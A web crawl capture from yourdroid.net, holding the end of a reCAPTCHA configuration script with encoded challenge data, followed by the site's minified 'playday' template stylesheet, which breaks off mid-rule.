JwoTDhDjDtMKcwoQmw5/DucOmEMKBw4Yrw43Cq8O3QsKuPMK4w4TCrjjDkMOLZMKxw6tew7MUUMOLw4AYwospw7/DlwzDn0TDiCx5TsKwSsKCCMKUw7kOQ0gpJsKxNzHCtz9TA8KcwrhGLE03w7bDjDzDscORa8KtwpzCr1fDkcOVw7/CumAJw4XCqkrDr8Olw5J3TMK1GsKBw6DCv0hxDMKtw48QIsO5w51vwq1mOUh+wrzCosOuwrERfcOyw5nCjSZMGMOnwrQvdsKCwqdxW8O0w53CpjLDgcOvTMOLMGbDtjAcwqzCok/Dl2Msw712Tw5qfxtRw4AXVhFsw6XCnQxKH8OpQcK3E19QNz/DsMK1wr1Ww4HDlXg4wo/[base64]/DhcOywpYJw5RXZcOGQDlgWsOODEInw4hiwqYGwr/[base64]/CukfCsTXCtzLClMOQw7HDhsKyVsOhDMOtw4pSwpVcMVJMecOmE8Ofwpk9JVduHk06IMKFFHA+cQjDhsOJwq0kwpZAKQ/DvsOIVMOBEcK7w4bDicKLHgRlw6vCqSsOwotnI8KMSMKIwq/CjWHCl8OGbMK/w79IHVvCoMOdw6Zvw68Jw6HCnsOlbMKOaTdzGsKmw7XClMOcwq0QWsOHw6bCicKHeEVZR8Kbw40+wpoCR8OkwokCw64SfcOyw4Qlwq9fFsOhw743woDDuQTDkwXDpcKLw6EIwrzDrCfDkHFGTsKww4FpwoPCqcKUw5fCgn/[base64]/ChHZTw5rCiV5dw4LDrDZ+URQVCn7CqsK0BhUzUsKteRYqw5pWIwoMRXVdHWYew4vDusK+wojDiU7DuiJHwqs7wpLCj1zCvcOjw4YtHSI0C8OCw5nDrA9lw5HCl8K5VBXDrsOjBMKEwosuworDvk4bQxMGCEDCsWhmE8OPwqMXw65qwqA4wq/DtsOrw6lsEnFMGsK8w6JnbsKiUcKdFj7Dllwfw7XCuUTDhsOxejPDp8OBwq7Cg1ozwrrDm8KaXcOSwq/DoWgoLgjCosKpwr3CocKSFm1WQT4ydcOtwpjCpcK9w7DCs0rDvTfDqsK/w4LDnXhiRsK+S8OWbRVzUMO9wroewqMJal3Cp8OZRSwMd8KawpTCmUVSw7dnG2cMekjCvkDDlsKkw4TDh8OLHRXDosO7w4LDiMKWKilYAVvCqsOFQ3LCgCAtwoBzw6xzF1bCvMOuw6VVPWl0W8K8w6AdU8K7w4wvbmBjMj/DuW8pWsOjwppgworCgmLCpsOdwrxgQsK+amd3NmMGwo7DisOqcsOsw6fDkz9da2/CgmQGw5VAw63CknxQCEt1wrvCkXgEcXdmKsKiJsKkw4xgw73Di1rDuWZRw5LDnR4Bw7DCrFA3IsORwrB8w4/CmcOOw4zCjsOWNMOxwpXDrHcbwoJJw5FmC8KeGcKfwoIdH8OLw4AbwpEZWsOuw5snFRPDicOQwrcKwoQlasKUCsO6wpHCisO1aRMgcgTCkSDCpTDClsKTCMOkw5TCm8OOBQwwHA3CoiUJFAtDMsKYw4wPwrQ8UDcmIMOAwqcUXcOxwrtqWcOCw7R/w67CgQPChgUBL8KFw5HCjcK+w5HCusOqw5rDssKyw6bCrcKiw5dGw6xlI8OOTMKwwpNlw4TDol5RFxZKI8O6LWF9ScKeGxjDhwByfnEkwq3CpcOAw4/[base64]/CsKUVMOidTolBArDs8KtKTwFwrQiw5dHA8OJbn0zwqrDrT9sw5zCun5/[base64]/DjcODZGIwRMKXw4fCnmIDJ2Bqw5zDkMK+w70LcxnDrcKsw6rDrsKlw7bCoTEiwqhEw7zCgk/DqsOARixuKEdGw65+T8Osw44vbS/[base64]/Ct8K1EHTDixYkU8OpOsOEC8KubcOfwqx2wrzCqDQTJ0rDv3rDtEnCgWROdcKTw59HLMOnPlkpwo7DpsKkIUhmacOVBMKawpfCpA/ClBhrFlxgwpHCsUrDtWDDrXJ1GTVFw6vCp2XCvsOaw5wBw798eVt8w6kaPX1zLMOhwoomw5cxw7FCwpjDiMKPw5jDtDTDlQ/Dm8OVR29wYHzCtMO0wovDqUrDmwN+eQ/CjsOKGsOQwqgyUMOfw6bDr8K/DcKzVcOxwosFw45ow6hEworCn0XCl1UJa8ORw51hw6sqK1FnwpkGwrDDvMKMw4bDsWY1W8Ksw4bCtW9iw5DDk8KzU8KVYiLCvwnDuDzCtMOPeljDu8OWZsOgwp9NVzZvSA/CvsKYdzzDqG0ADg0DHQPCp0LDrcKPO8OuFcKSVHzDjA/Csj/DoHdcwr8hbcKVRsObwp7Cu2UycU/Cj8KuFit7w45ewpI5w6kUGy1qwpALLlnCnhfCsk9/wp/[base64]/[base64]/DiMKEEcKXVHUudyolVMKFwqfDpQ7CocOAE8Kjw4rCqjDCkMOMwosUw4R0w4MbEsK3BBrCtsKVwqzCh8O9w6Y/w5x7ET/ChSACRMOPwrDClDnDj8KbUsO8UsOSwopWw77DjBjDjVdbbcO2QcOeEXhxHsKrXsOawpk/GsO9RXDDrsOAw5LDnMK6dWLDrGVKVcKdBVLDkMOQw7Newqt7I24UTMOkJsK7w7/Dv8OOw6jCsMOlw5DCi3HCtcK8w75UJz3Ci2/Ck8KSWsOzw4/[base64]/DpWvDtcK+McO4VcO4wppFCsKBOcOXw7E6w6bDogJ5wpMvNsO2wqfDt8Ola8O1fcOpSjbCisKLRMO0w6Nmw5dOE2MYM8KawobComrDllnDjUTDvMKjwrVuwo59wp3Cj1pZCVB5w5NjSxbCiCsefgfCpDHCjlFXDRoYFw/CjcO4IsOhbcOlw5rCgj3DhsKYO8Kaw61XJsKlQVTCtMK/[base64]/[base64]/w7Evw7LChcKEwqfCqMKSw6DCoxHDm0jCmcKqeSsYWCZ8wpDClhHDhkHCsw/CqcKxw5spw5omw4BbYW1Pag3CuEd3wq4Cw5xww7TDmirCgj3Ds8KuC05Rw7zDmcOnw6fCmg3Dq8K4TcODw6tHwqAgXzZ8XcKTw63DgcOTwofChMK3G8OCbxbCtx9YwrnDqMO/NMK1wqJjwoddJ8KXw5xhXFnCvsOywrRCQ8KGTjnCgcOIcQwJd2JdWTvCsk1kbXbDt8KUV1dPPcKcdsKKw7bDuXTDisO4wrQ8w4jDhgPDvMKOG3PCrcOLRcKQCVbDh2fDgkBvwrtYw5tYwpLCsHXDksK5a33CkcOvWm/DvCvCgkMAwo3DpwU8w5wkwrDCghszwoMgbcKOOcKMwoLDtygMw6bDnMKffsOnwpd0w7AkwprCkhQKG33Ct2LCrMKPw7bCj3rDhHEwTyA1HMKwwo1jwoHDucKVwpXDu1vChxkKwrM3e8Kjw7/Do8K1w5zDqjUYwpxDCcKYw7TCu8OdbiM5wrQSd8O0WsKRw6MEWDDDg0Yuw7TCkcKmWHsQVWjCmcKJLMOZwprCiMKJH8KkwpoxC8O3Jy/DvXzCr8KmXsORwoDCmcKowow1WS9JwrxbeD7DlcKow6BkIwzDgxbCtcKQwo5rRWgow4jCogo7woEnITDDgsOTw6bCs0xUw64nw4XCsRXDhQJgwqDDuDHDm8KBw6cUUMOsw7nDuGLCgk/Dk8KkwqIEQEARw7kcwrYZccOiWsOfwrLCqVnCqj7CgMOcQSRTKMK3wpTCksKlwpvDtcOyeQEgRRPDqR/[base64]/[base64]/CtR1yw4k\\u003d\x22],null,[\x22conf\x22,null,\x226LdVisUpAAAAAOmZKUpI1TGmmCkhDtrFCIWrEuse\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,981],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://yourdroid.net:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22DYz9hLVv7nVY+pjiEtw9vkt1O4zITOzHhIcCAC97vsM\\u003d\x22,0,0,null,1,1766168038678,0,0,[255],null,[81,231,215],\x22RC-8nDkYHxSrHxycQ\x22,null,null,null,null,null,\x220dAFcWeA6FoPWkRlfH4QnH1QEB1wTdFbwxvF6IDzDz0qm2dW_Bg8VU8LE_OxNY82NkyFgq2E_KymgwdSXwbSJrDQ410f37hCjeyw\x22,1766250838587]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://yourdroid.net/engine/classes/min/index.php?f=/templates/playday/css/style.css
body_size: 13593
content:
@font-face{font-family:'PT Sans';font-style:normal;font-weight:400;src:local('PT Sans'),url(/templates/playday/fonts/PTSans-Regular.ttf) format("truetype")}@font-face{font-family:'PT Sans';font-style:normal;font-weight:700;src:local('PT Sans Bold'),url(/templates/playday/fonts/PTSans-Bold.ttf) format("truetype")}@font-face{font-family:'PT Sans';font-style:italic;font-weight:400;src:local('PT Sans Italic'),url(/templates/playday/fonts/PTSans-Italic.ttf) format("truetype")}@font-face{font-family:'PT Sans';font-style:italic;font-weight:700;src:local('PT Sans Bold Italic'),url(/templates/playday/fonts/PTSans-BoldItalic.ttf) format("truetype")}body{padding:75px 0 0;margin:0;background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#64618e),color-stop(1,#38225a));background:-moz-linear-gradient(top,#64618e 5%,#38225a 100%);background:-webkit-linear-gradient(top,#64618e 5%,#38225a 100%);background:-o-linear-gradient(top,#64618e 5%,#38225a 100%);background:-ms-linear-gradient(top,#64618e 5%,#38225a 100%);background:linear-gradient(to bottom,#64618e 5%,#38225a 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#64618e',endColorstr='#38225a',GradientType=0);background-color:#64618e;text-align:center;font-family:"PT Sans",sans-serif;font-size:14px;color:#373737;min-height:800px}input{font-family:'PT Sans',sans-serif!important}h1,h2,h3,h4{padding:0;margin:0;font-size:13px;font-weight:400}a{text-decoration:none}img{border:none}ins.adsbygoogle[data-ad-status="unfilled"]{display:none!important}.main-center-block{width:1000px;margin:0 auto;text-align:left;background-color:#f1f1f1;-moz-box-shadow:0 0 10px rgba(0,0,0,.59);-webkit-box-shadow:0 0 10px rgba(0,0,0,.59);box-shadow:0 0 10px rgba(0,0,0,.59);-moz-border-radius:5px 5px 7px 7px;-webkit-border-radius:5px 5px 7px 7px;border-radius:5px 5px 7px 7px}.head-block{height:85px;position:relative;-moz-border-radius:5px 5px 0 0;-webkit-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0;background:#0b0b1e}.robot1{background:url(/templates/playday/images/robot1.png) left top no-repeat;width:86px;height:24px;position:absolute;left:30px;top:-24px}.robot2{background:url(/templates/playday/images/robot2.png) left top no-repeat;width:24px;height:86px;position:absolute;right:-24px;top:400px}.logo{background:url(/templates/playday/images/logo.png) left top no-repeat;width:209px;height:85px;display:block;position:absolute;left:0;top:0}.logo:hover{background:url(/templates/playday/images/logo.png) left bottom no-repeat}.head-soc{position:absolute;left:250px;top:28px;font-size:0}.head-soc a{display:inline-block;width:31px;height:31px;margin:0 2px 0 0}.head-soc a:hover{opacity:.7}.head-soc1{background:url(/templates/playday/images/head-soc.png) left top no-repeat}.head-soc2{background:url(/templates/playday/images/head-soc.png) -31px top no-repeat}.head-soc3{background:url(/templates/playday/images/head-soc.png) -62px top no-repeat}.head-soc4{background:url(/templates/playday/images/head-soc.png) -93px top no-repeat}.head-soc5{background:url(/templates/playday/images/head-soc.png) -124px top no-repeat}.head-soc6{background:url(/templates/playday/images/head-soc.png) -155px top no-repeat}.head-soc7{background:url(/templates/playday/images/head-soc.png) -186px top no-repeat}.head-soc72{display:inline-block;width:31px;height:31px;margin:0 2px 0 0;background:url(/templates/playday/images/head-soc.png) -186px top no-repeat}.head-soc8{background:url(/templates/playday/images/head-soc.png) -217px top no-repeat}.head-soc82{display:inline-block;width:31px;height:31px;margin:0 2px 0 0;background:url(/templates/playday/images/head-soc.png) -217px top no-repeat}.content-block{background:#f1f1f1 url(/templates/playday/images/content-block.jpg) left top repeat-y;-moz-border-radius:0 0 5px 5px;-webkit-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.left-col{float:left;width:220px}.menu-block-title{color:#6193c5;font-size:16px;display:block;padding:15px 20px 15px 45px;position:relative;background:url(/templates/playday/images/menu-block-title.jpg) left top repeat-x}.menu-block-title:first-child{background-image:none}.menu-block-title:hover{background:#d73840;color:#fff}.menu-block-title:hover span{opacity:1}.menu-block-title span{display:block;width:18px;height:18px;position:absolute;left:19px;top:16px;opacity:.32}.menu-block-active{background:#d73840;color:#fff}.menu-block-active span{opacity:1}.back1 span{background:url(/templates/playday/images/menu-block-title.png) left top no-repeat}.back2 span{background:url(/templates/playday/images/menu-block-title.png) left -18px no-repeat}.back3 span{background:url(/templates/playday/images/menu-block-title.png) left -36px no-repeat}.back4 span{background:url(/templates/playday/images/menu-block-title.png) left -53px no-repeat}.back5 span{background:url(/templates/playday/images/menu-block-title.png) left -71px no-repeat}.back6 span{background:url(/templates/playday/images/menu-block-title.png) left -88px no-repeat}.menu-links{margin:0 0 10px}.menu-links a{color:#b8bdc2;display:block;padding:5px 15px 5px 45px}.menu-links a:hover{background:#0f1528}.menu-links-cat{color:#b8bdc2;display:block;padding:5px 15px 5px 45px}.menu-links-cat:hover{background:#0f1528}.banner-fullnews{text-align:center;padding:20px 0}.right-col{float:left;width:780px;-moz-border-radius:0 0 5px;-webkit-border-radius:0 0 5px 0;border-radius:0 0 5px 0}.hello-block{background:#fff url(/templates/playday/images/robot3.png) left 30px no-repeat;-moz-box-shadow:inset 0 0 84px rgba(0,0,0,.08);-webkit-box-shadow:inset 0 0 84px rgba(0,0,0,.08);box-shadow:inset 0 0 84px rgba(0,0,0,.08);padding:25px 25px 25px 75px;border-bottom:1px #ddd solid}.hello-block h1{font-size:18px;color:#000;margin:0 0 15px}.hello-block p{padding:0;margin:0;line-height:17px;color:#505050}.hello-block a{color:#000}.hello-block a:hover{color:#d73840}.main-page-block-title{height:46px;line-height:46px;position:relative;border-left:7px #2ba2ff solid;background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#fff),color-stop(1,#f3f3f3));background:-moz-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:-webkit-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:-o-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:-ms-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:linear-gradient(to bottom,#fff 5%,#f3f3f3 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#f3f3f3',GradientType=0);background-color:#fff;padding:0 0 0 45px;font-size:18px;color:#000;border-bottom:1px #d9d9d9 solid}.main-page-block-title img{position:absolute;left:15px;top:13px}.main-news{width:194px;height:194px;background-color:#fff;border-right:1px #e4e4e4 solid;border-bottom:1px #e4e4e4 solid;float:left;position:relative;overflow:hidden}.main-news-image{position:absolute;width:110px;height:110px;overflow:hidden;-moz-border-radius:20px;-webkit-border-radius:20px;border-radius:20px;border:3px solid #e4e4e4;left:50%;margin:0 0 0 -55px;top:20px}.main-news-image img{width:110px;height:110px;-moz-border-radius:20px;-webkit-border-radius:20px;border-radius:20px}.newshead a{position:absolute;left:0;top:0;width:174px;height:44px;padding:150px 10px 0;overflow:hidden;color:#0b0c12;font-size:16px;display:block;height:18px;overflow:hidden;line-height:18px;text-align:center}.main-news .masha_index{display:none}.newshead a:hover{color:#33394f}.main-news-hover{position:absolute;left:-194px;top:0;background:url(/templates/playday/images/main-news-hover.png);width:160px;height:160px;padding:17px;display:block}.main-news-hover-title{color:#e3e9ef;font-size:16px;height:18px;overflow:hidden;line-height:18px;margin:0 0 15px}.main-news-hover-text{color:#9fa7c4;font-size:13px;line-height:16px;height:98px;margin:0 0 15px;overflow:hidden}.main-news-hover-more a{background:url(/templates/playday/images/main-news-hover-more.png) left top no-repeat;display:block;width:116px;height:25px;padding:0 0 0 43px;line-height:25px;color:#000;font-size:13px}.main-news-hover-more a:hover{background:url(/templates/playday/images/main-news-hover-more.png) left bottom no-repeat;color:#fff}.banner-block{text-align:center;padding:20px 0;background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#fff),color-stop(1,#f3f3f3));background:-moz-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:-webkit-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:-o-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:-ms-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:linear-gradient(to bottom,#fff 5%,#f3f3f3 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#f3f3f3',GradientType=0);background-color:#fff;border-bottom:1px #d9d9d9 solid}.all-more{padding:10px}.all-more a{height:45px;display:inline-block;line-height:45px;padding:0 30px;color:#000}.all-more a:hover{background:#d73840;color:#fff}.footer2{width:960px;margin:0 auto;padding:10px 20px;font-size:13px;color:#8a7ba8;text-align:center;position:relative}.footer a{color:#fff}.robot4{background:url(/templates/playday/images/robot4.png) left top no-repeat;width:86px;height:24px;position:absolute;left:800px;top:0}.counter{margin:0 auto;margin-bottom:10px}.counter img{border:1px solid #d9d9d9;height:31px}.login-block{position:relative;background:#151927;padding:20px;border-bottom:1px #2f3447 solid;margin:0 0 20px}.login-block-title{color:#798da6;font-size:18px;text-align:center;margin:0 0 15px}.login-block-name{padding:0 0 10px 55px;border-bottom:1px #272930 solid;margin:0 0 10px;position:relative}.login-ava{position:absolute;left:0;top:0;width:42px;height:42px;overflow:hidden}.login-ava img{width:42px;height:42px;border:0}.login-block-name2{white-space:nowrap;overflow:hidden;height:42px;line-height:42px;color:#b0b0b0}.login-block-name2 span{color:#ee154e}.l-link a{display:block;color:#b0b0b0;padding:3px}.l-link a:hover{background:#202537;color:#fff}.login-line{background:#101012 url(/templates/playday/images/login-line.jpg) left top no-repeat;height:20px;border:1px solid #090c16;padding:5px 0 0 40px;margin:0 0 10px}.login-line2{background:#101012 url(/templates/playday/images/login-line.jpg) left bottom no-repeat;margin:0 0 20px}.login-input-text{border:0;margin:0;width:125px;display:block;padding:0;background:none;color:#b0b0b0}.login-cab{color:#858585;position:absolute;top:125px;left:30px}.enter{margin:0 0 0 40px;border:0;padding:0}.enter:hover{opacity:.7}.lost-input-text{border:1px #9e9e9e dotted;width:200px;padding:5px;color:#644217}.reg-link{padding:20px 0;text-align:center;line-height:20px}.reg-link a{color:#838e99}.reg-link a:hover{color:#fff}.login-soc{margin:0 0 10px}.login-soc-title{font-size:14px;color:#888;margin:0 0 5px}.login-soc span{float:left;width:28px;height:28px;margin:0 1px 0 0}.login-soc span:hover{opacity:.7}.login-soc1{background:url(/templates/playday/images/login-soc.png) left top no-repeat}.login-soc2{background:url(/templates/playday/images/login-soc.png) -28px top no-repeat}.login-soc3{background:url(/templates/playday/images/login-soc.png) -56px top no-repeat}.login-soc4{background:url(/templates/playday/images/login-soc.png) -84px top no-repeat}.login-soc5{background:url(/templates/playday/images/login-soc.png) -112px top no-repeat}.login-soc6{background:url(/templates/playday/images/login-soc.png) -140px top no-repeat}.s-block-content input{background:#fff url(/templates/playday/images/form-text.gif) left top repeat-x;margin:5px 20px 0 0;color:#2e2e2e;border:1px #d0d0d0 solid}.weekday-active-v{color:#535353}.day-active-v{color:#535353;font-weight:700}.calendar{font-size:12px;text-align:center}.calendar a{text-decoration:underline}.calendar td,th{text-decoration:none;padding:2px}.weekday{font-weight:700!important}.weekday-active{color:#000;font-weight:700}.day-active{color:#535353}.monthlink{color:#535353;text-decoration:none}.day-current{background:#ffd8b5;border:1px dotted #000;color:#000}.day-current a{color:#000}.tags-block{padding:5px;color:#424242}.clouds_xsmall{font-size:12px;color:#424242!important;text-decoration:none}.clouds_small{font-size:15px;color:#424242!important;text-decoration:none}.clouds_medium{font-size:20px;color:#424242!important;text-decoration:none}.clouds_large{font-size:25px;color:#ff8b02!important;text-decoration:none}.clouds_xlarge{font-size:30px;color:#ff8b02!important;text-decoration:none}.vote-buttom{background:#63abc9;display:block;padding:5px 0;text-align:center;cursor:pointer;border:0;color:#fff;font-size:13px;font-weight:700;margin:0 0 5px;width:125px}.vote-buttom:hover{background:#1e7193}.vote-buttom2{background:#ccc}.vote-l{padding:10px 0 15px}.rating{color:#757575;font-size:11px;font-family:tahoma;width:85px;height:16px}.unit-rating{list-style:none;margin:0;padding:0;width:85px;height:16px;position:relative;background-image:url(/templates/playday/dleimages/rating.png);background-position:top left;background-repeat:repeat-x}.unit-rating li{text-indent:-90000px;padding:0;margin:0;float:left}.unit-rating li a{display:block;width:17px;height:16px;text-decoration:none;text-indent:-9000px;z-index:17;position:absolute;padding:0}.unit-rating li a:hover{background-image:url(/templates/playday/dleimages/rating.png);background-position:left center;z-index:2;left:0}.unit-rating a.r1-unit{left:0}.unit-rating a.r1-unit:hover{width:17px}.unit-rating a.r2-unit{left:17px}.unit-rating a.r2-unit:hover{width:34px}.unit-rating a.r3-unit{left:34px}.unit-rating a.r3-unit:hover{width:51px}.unit-rating a.r4-unit{left:51px}.unit-rating a.r4-unit:hover{width:68px}.unit-rating a.r5-unit{left:68px}.unit-rating a.r5-unit:hover{width:85px}.unit-rating li.current-rating{background-image:url(/templates/playday/dleimages/rating.png);background-position:left bottom;position:absolute;height:16px;display:block;text-indent:-9000px;z-index:1}.bbcodes{background-color:#fff;border:1px solid #e0e0e0;color:#fff;font-size:11px;font-family:tahoma;height:20px;background-image:url(/templates/playday/images/dlet_bttn_bbcodes.gif);background-repeat:repeat-x;font-weight:700}.bbcodes_poll{background-color:#fff;border:1px solid #e0e0e0;color:#fff;font-size:11px;font-family:tahoma;width:120px;height:20px;background-image:url(/templates/playday/images/dlet_bttn_bbcodes.gif);background-repeat:repeat-x;font-weight:700}#dropmenudiv{border:1px solid #fff;border-bottom-width:0;font:normal 10px Verdana;background-color:#6497ca;line-height:20px;margin:2px;opacity:.92;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=95) progid:DXImageTransform.Microsoft.Shadow(color=#cacaca,direction=135,strength=3)";filter:alpha(opacity=95,enabled=1) progid:DXImageTransform.Microsoft.Shadow(color=#cacaca,direction=135,strength=3)}#dropmenudiv a{display:block;text-indent:3px;text-decoration:none;color:#fff;background:#6497ca;border:1px solid #fff;padding:1px 0;margin:1px;font-weight:700}#dropmenudiv a:hover{background-color:#fdd08b;color:#000}#newpm{width:400px;padding:4px;background-color:#fdfdfd;border:1px solid #bbb;font-family:verdana;line-height:135%}#newpmheader{padding-left:5px;padding-right:5px;padding-top:2px;height:20px;color:#636363;font-weight:700;background-color:#b2c7f1;font-family:verdana;cursor:move}#newpm a{background:transparent;color:#4b73d4;text-decoration:none}#newpm a:hover{background:transparent;color:#4b73d4;text-decoration:underline}.downlink{display:none}.attachment{color:#f37c64}.highslide-wrapper,.highslide-outline{background:#FFF;z-index:100000}.highslide-image{border:2px solid #FFF;z-index:100000}.highslide-active-anchor{visibility:hidden;z-index:100000}.highslide-active-anchor img{visibility:hidden;z-index:100000}.highslide-dimming{background:#000;z-index:100000}.highslide-html{background-color:#fff;z-index:100000}.highslide-html-content{display:none;z-index:100000}.highslide-loading{display:block;color:#fff;font-size:9px;font-weight:700;text-decoration:none;padding:3px;border:1px solid #fff;background-color:#000;z-index:100000}a.highslide-full-expand{background:url(/templates/playday/dleimages/fullexpand.gif) no-repeat;display:block;margin:0 10px 10px 0;width:34px;height:34px;z-index:100000}.highslide-footer{height:11px;z-index:100000}.highslide-footer .highslide-resize{float:right;height:12px;width:11px;background:url(/templates/playday/dleimages/resize.gif);z-index:100000}.highslide-resize{cursor:nw-resize}.highslide-display-block{display:block}.highslide-display-none{display:none}.highslide-caption{display:none;padding:5px;background:#fff}.highslide-controls{width:195px;height:40px;background:url(/engine/classes/highslide/graphics/controlbar-black-border.gif) 0 -90px no-repeat;margin-right:15px;margin-bottom:10px;margin-top:10px}.highslide-controls ul{position:relative;left:15px;height:40px;list-style:none;margin:0;padding:0;background:url(/engine/classes/highslide/graphics/controlbar-black-border.gif) right -90px no-repeat}.highslide-controls li{float:left;padding:5px 0}.highslide-controls a{background:url(/engine/classes/highslide/graphics/controlbar-black-border.gif);display:block;float:left;height:30px;width:30px;outline:none}.highslide-controls a.disabled{cursor:default}.highslide-controls a span{display:none}.highslide-controls .highslide-previous a{background-position:0 0}.highslide-controls .highslide-previous a:hover{background-position:0 -30px}.highslide-controls .highslide-previous a.disabled{background-position:0 -60px!important}.highslide-controls .highslide-play a{background-position:-30px 0}.highslide-controls .highslide-play a:hover{background-position:-30px -30px}.highslide-controls .highslide-play a.disabled{background-position:-30px -60px!important}.highslide-controls .highslide-pause a{background-position:-60px 0}.highslide-controls .highslide-pause a:hover{background-position:-60px -30px}.highslide-controls .highslide-next a{background-position:-90px 0}.highslide-controls .highslide-next a:hover{background-position:-90px -30px}.highslide-controls .highslide-next a.disabled{background-position:-90px -60px!important}.highslide-controls .highslide-move a{background-position:-120px 0}.highslide-controls .highslide-move a:hover{background-position:-120px -30px}.highslide-controls .highslide-full-expand a{background-position:-150px 0}.highslide-controls .highslide-full-expand a:hover{background-position:-150px -30px}.highslide-controls .highslide-full-expand a.disabled{background-position:-150px -60px!important}.highslide-controls .highslide-close a{background-position:-180px 0}.highslide-controls .highslide-close a:hover{background-position:-180px -30px}.title-block{border-bottom:1px #d9d9d9 solid;border-left:7px #2aa3ff solid;padding:10px;color:#000;font-size:18px;background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#fff),color-stop(1,#f3f3f3));background:-moz-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:-webkit-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:-o-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:-ms-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:linear-gradient(to bottom,#fff 5%,#f3f3f3 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#f3f3f3',GradientType=0);background-color:#fff}.shot-text2 img{margin:0 10px 5px 0;border:0;max-width:500px}.shot-text input{margin:5px 20px 0 0;background:#343434;color:#fff;font-size:9px}.shot-text2 input{margin:5px 20px 0 0;background:#343434;color:#fff;font-size:9px}.mass_comments_action input{margin:5px 20px 0 0;background:#454545;color:#fff;font-size:9px}.shot-text .editor_button img{padding:0!important;border:0!important;margin:0}.shot-text2 .editor_button img{padding:0!important;border:0!important;margin:0}.editor_button img{padding:0!important;border:0!important;margin:0!important}.shot-text .editbclose img{padding:0;border:0;margin:0}.shot-text2 .editbclose img{padding:0;border:0;margin:0}.editor_button_brk img{padding:0!important;margin:0!important;border:0!important}.full-news-title{position:relative;min-height:46px;background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#fff),color-stop(1,#f3f3f3));background:-moz-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:-webkit-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:-o-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:-ms-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:linear-gradient(to bottom,#fff 5%,#f3f3f3 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#f3f3f3',GradientType=0);background-color:#fff;padding:0 170px 0 0;border-bottom:1px #d9d9d9 solid}.full-news-title h1,.full-news-title h2{border-left:7px #2aa3ff solid;padding:11px 0 11px 25px;color:#000;font-size:18px}.full-news-fav{position:absolute;right:0;top:0}.full-news-fav:hover{opacity:.8}.full-news-vk{margin-right:66px;position:absolute;right:0;top:0}.full-news-vk:hover{opacity:.8}.full-news-twitter{margin-right:132px;position:absolute;right:0;top:0}.full-news-twitter:hover{opacity:.8}.full-news-info{background-color:#fff;-moz-box-shadow:inset 0 0 84px rgba(0,0,0,.05);-webkit-box-shadow:inset 0 0 84px rgba(0,0,0,.05);box-shadow:inset 0 0 84px rgba(0,0,0,.05);border-bottom:1px #d9d9d9 solid;padding:20px 0}.full-news-info-image{width:110px;height:110px;overflow:hidden;-moz-border-radius:20px;-webkit-border-radius:20px;border-radius:20px;border:3px solid #e4e4e4;float:left;margin:0 20px}.full-news-info-image img{width:110px;height:110px;-moz-border-radius:20px;-webkit-border-radius:20px;border-radius:20px}.full-news-info-f{float:left;width:301px;margin:0 65px 0 0}.info-f-line{float:none}.info-f-line i{float:left;width:130px;font-style:normal;color:#646464;padding:2px 10px 3px}.and-i{float:left;width:130px;font-style:normal;color:#646464;padding:2px 10px 3px}.and-u{float:left;width:130px;border-left:1px #efefef solid;text-decoration:none;color:#000;padding:2px 10px 3px}.info-f-line u{float:left;width:130px;border-left:1px #efefef solid;text-decoration:none;color:#000;padding:2px 10px 3px}.info-f-line span{clear:both;display:block}.info-f-line a{color:#d73840}.info-f-line a:hover{color:#000}.colorfix{background:#f4f4f4}.full-news-rating{float:left;color:#939393}.full-news-rating-title{color:#727272;padding:0 8px 4px}.full-news-rating-vol{width:69px;height:69px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;border:1px solid #d56934;-moz-box-shadow:inset 0 0 2px rgba(252,247,192,.76);-webkit-box-shadow:inset 0 0 2px rgba(252,247,192,.76);box-shadow:inset 0 0 2px rgba(252,247,192,.76);background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#ffa200),color-stop(1,#f54303));background:-moz-linear-gradient(top,#ffa200 5%,#f54303 100%);background:-webkit-linear-gradient(top,#ffa200 5%,#f54303 100%);background:-o-linear-gradient(top,#ffa200 5%,#f54303 100%);background:-ms-linear-gradient(top,#ffa200 5%,#f54303 100%);background:linear-gradient(to bottom,#ffa200 5%,#f54303 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffa200',endColorstr='#f54303',GradientType=0);background-color:#ffa200;line-height:69px;text-align:center;margin:0 5px 0 